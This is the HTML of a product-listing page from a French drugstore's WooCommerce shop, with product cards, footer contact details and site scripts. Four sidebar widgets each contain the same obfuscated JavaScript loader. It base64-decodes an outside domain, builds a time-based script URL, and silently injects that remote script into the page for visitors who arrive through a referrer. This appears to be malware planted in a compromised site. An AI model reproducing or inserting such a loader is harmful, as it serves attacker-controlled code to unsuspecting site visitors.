<li role="none" class="product-col product-default product type-product post-3984 status-publish first instock product_cat-entretien product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/terre-de-sommieres-400-g-la-droguerie-ecologique/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Terre de Sommières (400 g) -  La Droguerie Écologique" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121340/entretien-terre-sommieres-la-droguerie-ecologique-400g-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121340/entretien-terre-sommieres-la-droguerie-ecologique-400g-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Terre de Sommières (400 g) -  La Droguerie Écologique" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121057/entretien-terre-sommieres-la-droguerie-ecologique-400g-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121057/entretien-terre-sommieres-la-droguerie-ecologique-400g-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/terre-de-sommieres-400-g-la-droguerie-ecologique/">
	<h3 class="woocommerce-loop-product__title">Terre de Sommières (400 g) &#8211;  La Droguerie Écologique</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/?add-to-cart=3984" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3984" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3984" data-product_sku="entretien-terre-sommieres-la-droguerie-ecologique-400g" aria-label="Ajouter au panier : &ldquo;Terre de Sommières (400 g) -  La Droguerie Écologique&rdquo;" rel="nofollow" data-success_message="« Terre de Sommières (400 g) -  La Droguerie Écologique » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3984" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3984 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3984"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3984,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3984&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3984"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3984" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3954 status-publish instock product_cat-nettoyage product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/nettoyage/purificateur-aspirateur-50-g-etamine-du-lys/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Purificateur aspirateur (50 g) - Étamine du lys" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121232/entretien-purificateur-aspirateur-etamine-du-lys-50g-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121232/entretien-purificateur-aspirateur-etamine-du-lys-50g-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Purificateur aspirateur (50 g) - Étamine du lys" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120939/entretien-purificateur-aspirateur-etamine-du-lys-50g-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120939/entretien-purificateur-aspirateur-etamine-du-lys-50g-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/nettoyage/purificateur-aspirateur-50-g-etamine-du-lys/">
	<h3 class="woocommerce-loop-product__title">Purificateur aspirateur (50 g) &#8211; Étamine du lys</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/?add-to-cart=3954" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3954" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3954" data-product_sku="entretien-purificateur-aspirateur-etamine-du-lys-50g" aria-label="Ajouter au panier : &ldquo;Purificateur aspirateur (50 g) - Étamine du lys&rdquo;" rel="nofollow" data-success_message="« Purificateur aspirateur (50 g) - Étamine du lys » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3954" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3954 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3954"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3954,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3954&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3954"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3954" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
															<div data-rocket-location-hash="ded0e391ddbc31fdd98d06aa159e00bd" class="container sidebar content-bottom-wrapper">
						
					<div class="row">

																						<div class="col-lg-3">
										<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
									
						</div>
					</div>
				
				</div><!-- end main -->

				
				<div data-rocket-location-hash="586b3c34b3db2258de2c628696663bf2" class="footer-wrapper">

															<footer data-rocket-location-hash="b55cd6261b1cc13b3b53d6f43a474919" id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="5556" class="elementor elementor-5556 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-623658c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="623658c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47c1a7dc" data-id="47c1a7dc" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57714356 elementor-widget elementor-widget-image" data-id="57714356" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://drogueriemonvoisin.fr">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6371" alt="" data-lazy-srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png 1024w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-768x768.png 768w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-640x640.png 640w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-400x400.png 400w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-600x600.png 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png" /><noscript><img width="1024" height="1024" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png" class="attachment-large size-large wp-image-6371" alt="" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png 1024w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-768x768.png 768w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-640x640.png 640w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-400x400.png 400w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-600x600.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-675d7c5d elementor-widget elementor-widget-text-editor" data-id="675d7c5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Implantée au-cœur de Strasbourg depuis plus de 60 ans, la Droguerie Monvoisin est une enseigne indépendante de proximité qui vous offre une vaste palette d’articles sélectionnés avec soin.								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3afeaf07" data-id="3afeaf07" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f09f217 elementor-widget elementor-widget-heading" data-id="f09f217" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">DROGUERIE MONVOISIN</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76b70b5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76b70b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/lesprit-droguerie-monvoisin/">

											<span class="elementor-icon-list-text">L'esprit droguerie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/service-depannage-monvoisin/">

											<span class="elementor-icon-list-text">Service dépannage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/politique-de-confidentialite/">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-de-livraison/">

											<span class="elementor-icon-list-text">Conditions de livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-de-livraison/">

											<span class="elementor-icon-list-text">Conditions de livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/click-collect/">

											<span class="elementor-icon-list-text">click &amp; collect</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7340f45e" data-id="7340f45e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fa954dc elementor-widget elementor-widget-heading" data-id="1fa954dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS DE CONTACT</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-69771e28 elementor-widget elementor-widget-text-editor" data-id="69771e28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Adresse: </strong><br>
Droguerie Monvoisin &#8211; 28A boulevard d’Anvers, 67000 Strasbourg<br>
<strong>Téléphone: </strong><br>
03 88 44 90 82<br>
<strong>Horaires: </strong><br>
Lun &#8211; Ven : 09:00 &#8211; 19:00<br>
Samedi : 09:00 &#8211; 18:00								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-51f834f5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51f834f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fa9b9e5" data-id="7fa9b9e5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4db8d17d elementor-widget elementor-widget-heading" data-id="4db8d17d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© Droguerie Monvoisin Strasbourg All Rights Reserved - Hébergé par <a href="https://hostay.fr">Hostay</a>, une marque de <a href="https://qwenty.fr">Qwenty</a></h3>				</div>
				</div>
					</div>
				</div>
					</div>
				</footer>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div data-rocket-location-hash="86e9e1c619108c82fc0172583de3aa37" class="after-loading-success-message style-3">
					<div data-rocket-location-hash="a0aaea22bba1d5bbe2975938808fb96e" class="success-message-container d-none">
				<div data-rocket-location-hash="831284e916115aad9017549ef6f9da74" class="msg-box">
					<div class="msg">
												<div class="product-name"></div> a été ajouté à votre panier.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">Voir le panier</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://drogueriemonvoisin.fr/checkout/">Commander</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="e9b71f18b9f72b23c1cd9a95e5d6e9b1" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div data-rocket-location-hash="3e94f54a43cfe85b3d1e867c86642fd6" class="pswp__bg"></div>
	<div data-rocket-location-hash="985ebe0d20b87e241f96978de19d7cab" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="45f9233098fd28fab5745fe7cc8c3eef" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9e1bcfe3a9f2a8b35efcc37822decad1" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768639965' media='all' />
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_cadre","pa_color","pa_composition","pa_size","pa_taille"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":",","thousand":",","precision":2,"format":"%v%s"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"45765c5355","render_remaining_terms":"665dd6d335","get_filter_terms":"dfdf8b7eff"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec 